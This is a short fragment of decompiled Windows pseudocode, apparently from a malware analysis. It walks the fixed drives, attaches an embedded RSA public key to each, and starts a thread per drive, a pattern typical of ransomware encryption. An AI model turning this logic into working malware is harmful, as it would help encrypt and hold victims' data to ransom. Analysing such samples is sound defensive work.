 9 v0 = GetLogicalDrives();
10 v1 = 31;
11 do
12 {
13 result = 1 << v1;
14 if ( (1 << v1) & v0 )
15 {
16 RootPathName[0] = v1 + 65;
17 RootPathName[1] = 58;
18 v4 = 92;
19 result = GetDriveTypeW(RootPathName);
20 if ( result == 3 )
21 {
22 result = (signed int)LocalAlloc(0x40u, 0x20u);
23 if ( result )
24 {
25 *(_DWORD *)(result + 16) = L"MIIBCgKCAQEAxP/VqKc0yLe9JhVqFMQGwUITO6WpXWnKSNQAYT0O65Cr8PjIQInTeHkXEjfO2n2JmURWV/u"
26 "HB0ZrlQ/wcYJBwLhQ9EqJ3iDqmN19Oo7NtyEUmbYmopcq+YLIBZzQ2ZTK0A2DtX4GRKxEEFLCy7vP12EYO"
27 "PXknVy/+mf0JFWixz29QiTf5oLu15wVLONCuEibGaNNpgq+CXsPwfITDbDDmdrRIiUEUw6o3pt5pNOskfO"
28 "JbMan2TZu6zfhzuts7KafP5UA8/0Hmf5K3/F9Mf9SE68EZjK+cIiFlKeWndP0XfRCYXI9AJYCeaOu7CXF6"
29 "U0AVNnNjvLeOn42LHFUK4o6JwIDAQAB";
30 *(_DWORD *)(result + 28) = 0;
31 *(_DWORD *)result = *(_DWORD *)RootPathName;
32 *(_DWORD *)(result + 4) = v4;
33 result = (signed int)CreateThread(0, 0, StartAddress, (LPVOID)result, 0, 0);
34 }
35 }
36 }
37 --v1;
38 }
39 while ( v1 >= 0 );